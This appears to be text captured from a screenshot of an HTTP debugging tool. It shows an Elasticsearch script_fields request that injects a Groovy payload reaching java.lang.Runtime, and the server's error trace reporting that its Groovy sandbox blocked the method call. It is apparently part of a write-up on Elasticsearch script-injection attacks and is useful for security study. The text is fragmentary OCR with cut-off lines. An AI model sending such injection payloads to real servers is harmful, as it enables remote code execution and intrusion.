 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
{"size":1,"script_fields":
{
"lupin": {
"script": "java.lang.String.class.forName(\"java.lang.Runtime\")"
}
}
0:0 0/128 Find... (press Ctrl+Enter to highlight all) View in N
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 38,146 bytes.
{ "error" : "SearchPhaseExecutionException[Failed to execute phase [query], all shards failed; shardFailures {[tBB5qaB6QZKipI--F3bMN
[.scripts][0]: SearchParseException[[.scripts][0]: from[-1],size[1]: Parse Failure [Failed to parse source [{\"size\":1,\"script_fields\":\r\n{\r\n
{\r\n \"script\": \"java.lang.String.class.forName(\\\"java.lang.Runtime\\\")\"\r\n }\r\n}\r\n}]]]; nested: GroovyScriptCompilationException
[MultipleCompilationErrorsException[startup failed:\r\nGeneral error during canonicalization: Method calls not allowed on [java.lang.String]
\r\n\r\njava.lang.SecurityException: Method calls not allowed on [java.lang.String]\r\n\tat
方法调用被拦截
org.codehaus.groovy.control.customizers.SecureASTCustomizer$SecuringCodeVisitor.visitMethodCallExpression
(SecureASTCustomizer.java:855)\r\n\tat org.codehaus.groovy.ast.expr.MethodCallExpression.visit(MethodCallExpression.java:64)\r\n\tat
org.codehaus.groovy.control.customizers.SecureASTCustomizer$SecuringCodeVisitor.visitExpressionStatement(SecureASTCustomizer.ja
\r\n\tat org.codehaus.groovy.ast.stmt.ExpressionStatement.visit(ExpressionStatement.java:40)\r\n\tat
org.codehaus.groovy.control.customizers.SecureASTCustomizer$SecuringCodeVisitor.visitBlockStatement(SecureASTCustomizer.java:73